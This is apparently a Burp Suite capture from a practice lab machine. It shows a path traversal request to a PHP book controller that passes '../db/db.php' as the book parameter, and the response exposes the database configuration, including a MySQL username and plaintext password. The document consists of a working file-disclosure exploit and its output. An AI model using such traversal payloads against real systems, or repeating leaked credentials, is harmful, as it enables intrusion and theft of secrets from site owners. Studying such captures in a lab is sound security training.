 Request
Raw Params Headers Hex
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.129.163.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.163.3/php/books.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 45
11 Connection: close
12 Cookie: PHPSESSID=5qoa5rpj6eqlc1469r996dk90c
13
14 title=aaa&author=a&method=1&book=../db/db.php
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jul 2021 04:10:51 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"jUli901\";\r\n$dbname=\"bread\";\r\n\r\n$con = new mysqli($host, $user, $password, $dbname, $port) or die ('Could not connect to
\r\n"